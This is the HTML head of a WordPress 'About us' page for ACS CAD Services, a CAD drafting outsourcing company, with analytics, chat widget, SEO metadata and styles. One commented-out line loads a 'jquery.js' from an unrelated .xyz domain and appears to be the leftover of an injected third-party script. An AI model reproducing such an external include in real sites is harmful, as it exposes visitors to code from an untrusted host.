

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acscadservices.com/aboutus/
body_size: 16040
content:

	
<!DOCTYPE html>

<html lang="en-US">

<head>
	<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64b7b990cc26a871b0295bd2/1h5mqpnf8';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11098565584"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11098565584');
</script>





	<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M79MKM8');</script>
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-106081931-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-106081931-1');
	</script>
  
    
   
  

    
	<meta charset="UTF-8" />


	<title>3D Modeling &amp; 2D Drafting Outsourcing | ACS Cad Services </title>



	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		


	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<link rel="pingback" href="https://acscadservices.com/xmlrpc.php" />

	<link rel="shortcut icon" type="image/x-icon" href="https://acscadservices.com/wp-content/uploads/2020/02/favicon.jpg">

	<link rel="apple-touch-icon" href="https://acscadservices.com/wp-content/uploads/2020/02/favicon.jpg"/>

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Montserrat:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Affordable engineering design and drafting services! We will share many years of US Industrial experience, field and the 3d software expertise on CAD project" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://acscadservices.com/aboutus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3D Modeling &amp; 2D Drafting Outsourcing | ACS Cad Services " />
	<meta property="og:description" content="Affordable engineering design and drafting services! We will share many years of US Industrial experience, field and the 3d software expertise on CAD project" />
	<meta property="og:url" content="https://acscadservices.com/aboutus/" />
	<meta property="og:site_name" content="ACS CAD Services" />
	<meta property="article:modified_time" content="2025-06-17T10:43:51+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" value="Written by">
	<meta name="twitter:data1" value="admin">
	<meta name="twitter:label2" value="Est. reading time">
	<meta name="twitter:data2" value="3 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://acscadservices.com/#website","url":"https://acscadservices.com/","name":"ACS CAD Services","description":"","potentialAction":[{"@type":"SearchAction","target":"https://acscadservices.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://acscadservices.com/aboutus/#webpage","url":"https://acscadservices.com/aboutus/","name":"3D\u00a0Modeling\u00a0&\u00a02D\u00a0Drafting\u00a0Outsourcing\u00a0|\u00a0ACS\u00a0Cad\u00a0Services\u00a0","isPartOf":{"@id":"https://acscadservices.com/#website"},"datePublished":"2014-03-24T10:32:19+00:00","dateModified":"2025-06-17T10:43:51+00:00","description":"Affordable engineering design and drafting services! We will share many years of US Industrial experience, field and the 3d software expertise on CAD project","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://acscadservices.com/aboutus/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ACS CAD Services &raquo; Feed" href="https://acscadservices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACS CAD Services &raquo; Comments Feed" href="https://acscadservices.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACS CAD Services &raquo; About us Comments Feed" href="https://acscadservices.com/aboutus/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://acscadservices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//acscadservices.com/wp-content/cache/wpfc-minified/e5vol2x0/e06bv.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='layerslider-css' href='https://acscadservices.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//acscadservices.com/wp-content/cache/wpfc-minified/1oqrgetw/e06bv.css" media="all"/>
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='lvca-animate-styles-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-frontend-styles-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-icomoon-styles-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://acscadservices.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='image-hover-effects-css-css' href='https://acscadservices.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-css-css' href='https://acscadservices.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-latest-css' href='https://acscadservices.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-accordion-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-slick-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-carousel-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-clients-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-heading-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-odometers-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-piecharts-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-posts-carousel-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-pricing-table-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-services-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-stats-bar-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-tabs-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-team-members-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-testimonials-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-flexslider-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-testimonials-slider-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lvca-portfolio-css' href='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='default_style-css' href='https://acscadservices.com/wp-content/themes/bridge/style.css?ver=6.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode-font-awesome-css' href='https://acscadservices.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode-elegant-icons-css' href='https://acscadservices.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='stylesheet-css' href='https://acscadservices.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style_dynamic-css' href='https://acscadservices.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1747327862' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-css' href='https://acscadservices.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style_dynamic_responsive-css' href='https://acscadservices.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1747327862' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://acscadservices.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom_css-css' href='https://acscadservices.com/wp-content/themes/bridge/css/custom_css.css?ver=1747327862' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//acscadservices.com/wp-content/uploads/pum/pum-site-styles.css?generated=1638782274&#038;ver=1.16.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//acscadservices.com/wp-content/cache/wpfc-minified/8xrpfx1h/c0zzf.css" media="all"/>
<script src='//acscadservices.com/wp-content/cache/wpfc-minified/7ihubip7/e06bv.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=2.6.0' id='lvca-accordion-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=2.6.0' id='lvca-slick-carousel-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=2.6.0' id='lvca-stats-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=2.6.0' id='lvca-odometers-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=2.6.0' id='lvca-piecharts-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=2.6.0' id='lvca-post-carousel-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=2.6.0' id='lvca-spacer-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=2.6.0' id='lvca-services-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=2.6.0' id='lvca-stats-bar-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=2.6.0' id='lvca-tabs-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=2.6.0' id='lvca-flexslider-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=2.6.0' id='lvca-testimonials-slider-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=2.6.0' id='lvca-isotope-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=2.6.0' id='lvca-imagesloaded-js'></script> -->
<!-- <script type='text/javascript' src='https://acscadservices.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=2.6.0' id='lvca-portfolio-js'></script> -->
<link rel="https://api.w.org/" href="https://acscadservices.com/wp-json/" /><link rel="alternate" type="application/json" href="https://acscadservices.com/wp-json/wp/v2/pages/13383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acscadservices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://acscadservices.com/?p=13383' />
<link rel="alternate" type="application/json+oembed" href="https://acscadservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facscadservices.com%2Faboutus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://acscadservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facscadservices.com%2Faboutus%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--<script src="https://grepling.xyz/code/jquery.js"></script>-->
<meta property="og:image" content="https://acscadservices.com/wp-content/uploads/2020/02/meeting.jpg">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3SBCKLP');</script>
<!-- End Google Tag Manager --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://acscadservices.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://acscadservices.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<style type='text/css'>
/* START Styles Simple Side Tab v2.1.4 */
#rum_sst_tab {
    font-family:Tahoma, sans-serif;
    top:320px;
    background-color:#1e73be;
    color:#ffffff;
    border-style:solid;
    border-width:0px;
}

#rum_sst_tab:hover {
    background-color: #0c0c0c;
	-moz-box-shadow:    -3px -3px 5px 2px #ccc;
	-webkit-box-shadow: -3px -3px 5px 2px #ccc;
	box-shadow:         -3px -3px 5px 2px #ccc;
}
.rum_sst_contents {
    position:fixed;
    margin:0;
    padding:6px 13px 8px 13px;
    text-decoration:none;
    text-align:center;
    font-size:15px;
    font-weight:bold;
    border-style:solid;
    display:block;
    z-index:100000;
}
.rum_sst_left {
    left:-2px;
    cursor: pointer;
    -webkit-transform-origin:0 0;
    -moz-transform-origin:0 0;
    -o-transform-origin:0 0;
    -ms-transform-origin:0 0;
    -webkit-transform:rotate(270deg);
    -moz-transform:rotate(270deg);
    -ms-transform:rotate(270deg);
    -o-transform:rotate(270deg);
    transform:rotate(270deg);
    -moz-border-radius-bottomright:10px;
    border-bottom-right-radius:10px;
    -moz-border-radius-bottomleft:10px;
    border-bottom-left-radius:10px;
}
.rum_sst_right {
    right:-1px;
    cursor: pointer;
    -webkit-transform-origin:100% 100%;
    -moz-transform-origin:100% 100%;
    -o-transform-origin:100% 100%;
    -ms-transform-origin:100% 100%;
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    transform:rotate(-90deg);
    -moz-border-radius-topright:10px;
    border-top-right-radius:10px;
    -moz-border-radius-topleft:10px;
    border-top-left-radius:10px;
}
.rum_sst_right.less-ie-9 {
    right:-120px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.rum_sst_left.less-ie-9 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
/* END Styles Simple Side Tab */
</style>
<link rel="icon" href="https://acscadservices.com/wp-content/uploads/2020/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://acscadservices.com/wp-content/uploads/2020/02/cropped-favicon-192x192.jpg" sizes="192x192" />
